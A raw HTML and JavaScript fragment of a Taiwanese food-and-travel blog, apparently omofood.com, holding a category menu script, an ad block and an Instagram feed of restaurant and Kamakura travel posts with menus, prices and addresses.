cat1.a(-53,-103,'新北蘆洲早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e8%98%86%e6%b4%b2%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-55,-100,'高雄楠梓早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e6%a5%a0%e6%a2%93%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-65,-97,'日本大阪住宿','','category/japan-korea/japan_food_travel/%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%98%aa%e4%bd%8f%e5%ae%bf/','','');
cat1.a(-28,-102,'台北信義早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e4%bf%a1%e7%be%a9%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-30,-94,'台北信義美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e4%bf%a1%e7%be%a9%e7%be%8e%e9%a3%9f/','','');
cat1.a(-39,-104,'嘉義食旅','','category/another_food_travel/%e5%98%89%e7%be%a9%e9%a3%9f%e6%97%85/','','');
cat1.a(-49,-95,'高雄鹽埕美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e9%b9%bd%e5%9f%95%e7%be%8e%e9%a3%9f/','','');
cat1.a(-54,-103,'新北三重早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e4%b8%89%e9%87%8d%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-58,-100,'高雄鳥松早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%b3%a5%e6%9d%be%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-61,0,'出國必備/網卡/wifi機','','category/wifi/','','');
cat1.a(-62,-99,'新北淡水美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e6%b7%a1%e6%b0%b4%e7%be%8e%e9%a3%9f/','','');
cat1.a(-74,-97,'日本京都住宿','','category/japan-korea/japan_food_travel/%e6%97%a5%e6%9c%ac%e4%ba%ac%e9%83%bd%e4%bd%8f%e5%ae%bf/','','');
cat1.a(-36,-94,'台北內湖美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e5%85%a7%e6%b9%96%e7%be%8e%e9%a3%9f/','','');
cat1.a(-48,-102,'台北萬華早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e8%90%ac%e8%8f%af%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-50,-104,'宜蘭食旅','','category/another_food_travel/%e5%ae%9c%e8%98%ad%e9%a3%9f%e6%97%85/','','');
cat1.a(-51,-95,'高雄大樹美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e5%a4%a7%e6%a8%b9%e7%be%8e%e9%a3%9f/','','');
cat1.a(-59,-100,'高雄鹽埕早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%b9%bd%e5%9f%95%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-70,-99,'新北三重美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e4%b8%89%e9%87%8d%e7%be%8e%e9%a3%9f/','','');
cat1.a(-94,0,'台北食旅','','category/taipei_food_travel/','','');
cat1.a(-52,-102,'台北士林早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%a3%ab%e6%9e%97%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-56,-95,'高雄鳳山美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e9%b3%b3%e5%b1%b1%e7%be%8e%e9%a3%9f/','','');
cat1.a(-67,-94,'台北南港美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e5%8d%97%e6%b8%af%e7%be%8e%e9%a3%9f/','','');
cat1.a(-68,-100,'高雄新興早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e6%96%b0%e8%88%88%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-72,-104,'新竹食旅','','category/another_food_travel/%e6%96%b0%e7%ab%b9%e9%a3%9f%e6%97%85/','','');
cat1.a(-102,0,'台北早午餐','','category/taipei_brunch/','','');
cat1.a(-60,-95,'高雄住宿','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e4%bd%8f%e5%ae%bf/','','');
cat1.a(-64,-102,'台北大同早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%a4%a7%e5%90%8c%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-75,-100,'高雄鼓山早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%bc%93%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-99,0,'新北食旅','','category/newnorthcity_food_travel/','','');
cat1.a(-66,-95,'高雄苓雅美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e8%8b%93%e9%9b%85%e7%be%8e%e9%a3%9f/','','');
cat1.a(-73,-102,'台北北投早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%8c%97%e6%8a%95%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-103,0,'新北早午餐','','category/newnorthcity_brunch/','','');
cat1.a(-69,-95,'高雄旗津美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e6%97%97%e6%b4%a5%e7%be%8e%e9%a3%9f/','','');
cat1.a(-95,0,'高雄食旅','','category/kaohsiung_food_travel/','','');
cat1.a(-76,-95,'高雄燕巢美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e7%87%95%e5%b7%a2%e7%be%8e%e9%a3%9f/','','');
cat1.a(-100,0,'高雄早午餐','','category/kaohsiung_brunch/','','');
cat1.a(-104,0,'其他市食旅','','category/another_food_travel/','','');
cat1.a(-98,0,'中國大陸食旅','','category/china_food_travel/','','');
cat1.a(-105,0,'生活美食','','category/food_-recipe/','','');
document.write(cat1);
}catch(e){} /* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
try{
/*wp_query object id = 822. invalid id.*/
}catch(e){} /* ]]> */
</script>
</div></section><section id="text-8" class="widget widget_text"><h3>每天點一下救救omo</h3>			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-8g+1s-di+er+ex"
     data-ad-client="ca-pub-8525410186140387"
     data-ad-slot="3125041508"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</section><section id="text-2" class="widget widget_text"><h3>Instagram</h3>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_disable_mobile" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="05ea94ce0e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18063482354126671" data-date="1750498226">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DLKGfmyJMG0/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t51.71878-15/509218096_1400494061279752_4503670032613319345_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=P_oL9lBnkfUQ7kNvwEHlZAg&#038;_nc_oc=AdknrqnviunfmiKMN0EruVimrvPFHGzQoXd4uzkjonzurs4UpqWamwA2vI2bSJ0JhPR2Vc_RYeaAMGnq11cLi2NV&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_AfgJJ3s59kF1hr8eqANto5gV7Iim3vztcdzBDPkjnOK_aQ&#038;oe=6917463C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.71878-15\/509218096_1400494061279752_4503670032613319345_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P_oL9lBnkfUQ7kNvwEHlZAg&amp;_nc_oc=AdknrqnviunfmiKMN0EruVimrvPFHGzQoXd4uzkjonzurs4UpqWamwA2vI2bSJ0JhPR2Vc_RYeaAMGnq11cLi2NV&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgJJ3s59kF1hr8eqANto5gV7Iim3vztcdzBDPkjnOK_aQ&amp;oe=6917463C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.71878-15\/509218096_1400494061279752_4503670032613319345_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P_oL9lBnkfUQ7kNvwEHlZAg&amp;_nc_oc=AdknrqnviunfmiKMN0EruVimrvPFHGzQoXd4uzkjonzurs4UpqWamwA2vI2bSJ0JhPR2Vc_RYeaAMGnq11cLi2NV&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfgJJ3s59kF1hr8eqANto5gV7Iim3vztcdzBDPkjnOK_aQ&amp;oe=6917463C&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/509218096_1400494061279752_4503670032613319345_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/509218096_1400494061279752_4503670032613319345_nfull.webp&quot;}">
			<span class="sbi-screenreader"></span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/509218096_1400494061279752_4503670032613319345_nfull.webp" alt="心願清單📝鐮倉
一日遊速記
-
📸關於景點
所有的景點都是越早到人越少
鐮倉高校6.7點的時候去只有三四組觀光客
10點之後是三四百組觀光客(つД`)ノ
-
江之島樓梯很多要走很多路
但沿途海景也真得很美
六月是梅雨季但剛好也是紫陽花季
一定要在天氣好的「平日」去（人少ㄧ咪咪）
長谷寺、明月院都可以看繡球花
（長谷寺要先去預約時間段入場）
從車站前往江之島路上的小路也可以看到
-
🍽️關於吃飯
鐮倉一定要找間古民咖啡館坐坐
不管是在市區或是海邊都很舒服
⚠️禮拜二很多店休要注意
老爺爺的手沖車在前往長谷寺的路上
然後江之島有間海鮮丼飯真的超好吃～
-
🚃關於交通
目前六七月觀光人潮眾多
所以車站沒有賣電車一日卷
但可以上網購買電子票！（必買）

#鐮倉 #kamakura #かまくら #鐮倉景點 #紫陽花 
#江之島 #長谷寺" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18088335592634504" data-date="1749703706">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKybNb0Jf-p/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t51.75761-15/504392876_18486723502071723_3948968977201910503_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MXd1j7DIalsQ7kNvwGl8PHM&#038;_nc_oc=AdkleHoD_pG3sahYfruVyMCWdylLIYxTWsVArOnVolXI7fQk4QXoRNbCXZjae1ny_KhGqCL3oJ_d3rASGQKiQrgN&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_AfiUzBx6UlxcrDVrB1vRX3qqxt5XYbOGHeHjJyw3BoRFTw&#038;oe=691740C5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/504392876_18486723502071723_3948968977201910503_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MXd1j7DIalsQ7kNvwGl8PHM&amp;_nc_oc=AdkleHoD_pG3sahYfruVyMCWdylLIYxTWsVArOnVolXI7fQk4QXoRNbCXZjae1ny_KhGqCL3oJ_d3rASGQKiQrgN&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfiUzBx6UlxcrDVrB1vRX3qqxt5XYbOGHeHjJyw3BoRFTw&amp;oe=691740C5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/504392876_18486723502071723_3948968977201910503_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MXd1j7DIalsQ7kNvwGl8PHM&amp;_nc_oc=AdkleHoD_pG3sahYfruVyMCWdylLIYxTWsVArOnVolXI7fQk4QXoRNbCXZjae1ny_KhGqCL3oJ_d3rASGQKiQrgN&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_AfiUzBx6UlxcrDVrB1vRX3qqxt5XYbOGHeHjJyw3BoRFTw&amp;oe=691740C5&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/504392876_18486723502071723_3948968977201910503_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/504392876_18486723502071723_3948968977201910503_nfull.webp&quot;}">
			<span class="sbi-screenreader">餐點 🍴
☕️#老茶廠鮮奶茶 原價60元
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/504392876_18486723502071723_3948968977201910503_nfull.webp" alt="餐點 🍴
☕️#老茶廠鮮奶茶 原價60元
🍔#花生培根牛肉堡套餐 205元
🍔#麻辣乾鍋和牛堡套餐 355元 ( 另+8元換雞塊 )

詳細圖文→ https://omofood.com/sizzlove/
關鍵字搜尋→ omofood 及時樂漢堡
📍更多地區美食👉 #omo_高雄

#及時樂漢堡 Sizzlove Burger
地址：高雄市新興區中正三路73號 電話：07-2616373 營業時間 ：11:00–22:00 免服務費。提供插座。提供WIFI。
。
omo💬這次點的兩款口味實在都很好吃，其中乾鍋偏香麻辣口味偏重一點，搭配套餐份量十足；而另外一款經典款的，不用說花生醬口味配漢堡真得讚，鹹甜鹹甜的滋味非常唰嘴，近期吃過高雄最愛的漢堡店～不到一個禮拜又再訪一次😚漢堡真是有賣相又美味！
-
實在太久沒發文，差點要忘記的哀居號🤣🤣
。
====================
哪裡吃▶#omo食及時樂漢堡
哪裡吃▶#玩食高雄前鎮
====================
。
#高雄美食 #高雄早午餐 #新興區美食 #新興區咖啡館 #高雄漢堡 #高雄新興區 
#omo_food #omo_brunch" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18028022111374447" data-date="1742654400">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DHgV1EEJAzr/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc3-1.cdninstagram.com/v/t51.75761-15/485662246_18472057240071723_4766375488121437074_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=k-5HRaSrdUcQ7kNvwESlviu&#038;_nc_oc=AdnMdoj3rRSZ-zQ03VHo9OF_HMjypkU43CgskieKGpw-cB27-0H4hIWL6bHS2piBiKYLS1T5kxXJPOuM1xhT1XjJ&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_Afi-BWnQ1XoxmA-YykB9lfs8Lv4uitK0iNElWmzTS7btCg&#038;oe=69175996"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/485662246_18472057240071723_4766375488121437074_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-5HRaSrdUcQ7kNvwESlviu&amp;_nc_oc=AdnMdoj3rRSZ-zQ03VHo9OF_HMjypkU43CgskieKGpw-cB27-0H4hIWL6bHS2piBiKYLS1T5kxXJPOuM1xhT1XjJ&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_Afi-BWnQ1XoxmA-YykB9lfs8Lv4uitK0iNElWmzTS7btCg&amp;oe=69175996&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc3-1.cdninstagram.com\/v\/t51.75761-15\/485662246_18472057240071723_4766375488121437074_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-5HRaSrdUcQ7kNvwESlviu&amp;_nc_oc=AdnMdoj3rRSZ-zQ03VHo9OF_HMjypkU43CgskieKGpw-cB27-0H4hIWL6bHS2piBiKYLS1T5kxXJPOuM1xhT1XjJ&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_Afi-BWnQ1XoxmA-YykB9lfs8Lv4uitK0iNElWmzTS7btCg&amp;oe=69175996&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/485662246_18472057240071723_4766375488121437074_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/485662246_18472057240071723_4766375488121437074_nfull.webp&quot;}">
			<span class="sbi-screenreader">#期間限定 #沖繩季 真的有夠好吃🥹乾</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/485662246_18472057240071723_4766375488121437074_nfull.webp" alt="#期間限定 #沖繩季 真的有夠好吃🥹乾脆當常駐菜單啦！

餐點 🍴
🍺#北海道小樽啤酒北之星流 230元 🍻#法國白朗峰晶萃IPA啤酒 290元
🍢#冷漬苦瓜佃煮 240元
🍙#沖繩飯卷壽司 280元
🍖#沖繩豚足唐揚 280元
🍜#沖繩式中華勁麵 280元
🍲#琉球泡盛豚足鍋 480元
🥗#綜合海鮮沙拉 320元
🐟#稻草燒特盛(12片) 720元
🍡#磯邊醬油糰子 180元
。
詳細圖文→ https://omofood.com/abvbarkitchen-jp-hsz/
菜單搜尋→omofood ABV日式居酒屋
📍更多地區美食👉 #omo_新竹

ABV Bar &amp; Kitchen 日式居酒館 新竹關新店
地址：新竹市東區關新路173號 電話：03-5797760；03-5797770 營業時間：16:00~02:00 10%服務費。

#新竹美食 #新竹居酒屋" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18039021191532393" data-date="1742642077">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHf-ONEyBQb/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sjc6-1.cdninstagram.com/v/t51.75761-15/486097473_18472056586071723_4204958430664669023_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2rSDakKp0nUQ7kNvwFEgoTz&#038;_nc_oc=AdkECjJtncs6svs9RdIySzuqZ-uakVL_KW4Toa1qLm-t3CAMKzj3L2b6GZJr6y7GETY2SbyqvmcxLmDO79Tlq6jS&#038;_nc_zt=23&#038;_nc_ht=scontent-sjc6-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=-4acduNWcXdMi9irR36bPQ&#038;oh=00_Afg-WKrGvWznT6vS32yWr5qeAV9p4t5zDnUpz7yks-24jg&#038;oe=69174CCE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/486097473_18472056586071723_4204958430664669023_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2rSDakKp0nUQ7kNvwFEgoTz&amp;_nc_oc=AdkECjJtncs6svs9RdIySzuqZ-uakVL_KW4Toa1qLm-t3CAMKzj3L2b6GZJr6y7GETY2SbyqvmcxLmDO79Tlq6jS&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_Afg-WKrGvWznT6vS32yWr5qeAV9p4t5zDnUpz7yks-24jg&amp;oe=69174CCE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sjc6-1.cdninstagram.com\/v\/t51.75761-15\/486097473_18472056586071723_4204958430664669023_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2rSDakKp0nUQ7kNvwFEgoTz&amp;_nc_oc=AdkECjJtncs6svs9RdIySzuqZ-uakVL_KW4Toa1qLm-t3CAMKzj3L2b6GZJr6y7GETY2SbyqvmcxLmDO79Tlq6jS&amp;_nc_zt=23&amp;_nc_ht=scontent-sjc6-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=-4acduNWcXdMi9irR36bPQ&amp;oh=00_Afg-WKrGvWznT6vS32yWr5qeAV9p4t5zDnUpz7yks-24jg&amp;oe=69174CCE&quot;,&quot;320&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/486097473_18472056586071723_4204958430664669023_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/486097473_18472056586071723_4204958430664669023_nfull.webp&quot;}">
			<span class="sbi-screenreader">餐點 🍴
🍺#北海道小樽啤酒北之星流</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://omofood.com/wp-content/uploads/sb-instagram-feed-images/486097473_18472056586071723_4204958430664669023_nfull.webp" alt="餐點 🍴
🍺#北海道小樽啤酒北之星流 230元 🍻#法國白朗峰晶萃IPA啤酒 290元
🍢#冷漬苦瓜佃煮 240元
🍙#沖繩飯卷壽司 280元
🍖#沖繩豚足唐揚 280元
🍜#沖繩式中華勁麵 280元
🍲#琉球泡盛豚足鍋 480元
🥗#綜合海鮮沙拉 320元
🐟#稻草燒特盛(12片) 720元
🍡#磯邊醬油糰子 180元
。
詳細圖文→ https://omofood.com/abvbarkitchen-jp-hsz/
菜單搜尋→omofood ABV日式居酒屋
📍更多地區美食👉 #omo_新竹

ABV Bar &amp; Kitchen 日式居酒館 新竹關新店
地址：新竹市東區關新路173號 電話：03-5797760；03-5797770 營業時間：16:00~02:00 10%服務費。
。
omo💬 沒想到 ABV Bar &amp; Kitchen 竟然有日式餐酒館🤔然後也推出#期間限定 的沖繩菜單！不用去沖繩也可以吃到道地沖繩美食了！（但omo還是想去🥹）
-
拉麵🍜醬油的湯底口味甘醇整體偏重一點，使用粗麵條～口感很是 Q彈！！加上豬肉、娃娃菜、筍乾及百頁豆腐，每一樣都完全吸飽湯汁～一個人就秒吃光光🤤🤤
-
另外火鍋部分就適合分食，份量很大滿滿的豬腳配上大量蔬菜，獨特的東琉泡盛加上湯底帶有蒜香濃郁微辣，冬天來上一碗身體都暖和起來！
-
另外還有很獨特的苦瓜佃煮，有種台灣吃脆瓜的味道，很熟悉的感覺～沒什麼苦味甜甜的很好吃！
-
因為是日式居酒屋的風格，不外乎要來點啤酒，這裡也是滿滿的酒櫃提供挑選，另外可以看到師傅的現場表演，例如稻草燒，真的就是拿魚用稻草炙燒，畫面很是壯觀。整體而言，真的是好吃又適合聚餐的店，真心希望沖繩料理真的可以常駐！好好吃🤣
。
====================
#omo食ABV日式居酒屋
#玩食新竹東區
====================
。
#試吃 #新竹美食 #新竹東區美食 #新竹東區美食 #新竹餐酒館 #ABV日式居酒屋 #異國美食 #新竹日式料理 #omo_food #omo_brunch" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17892692250095097" data-date="1742617800">
	<div class="sbi_photo_wrap">
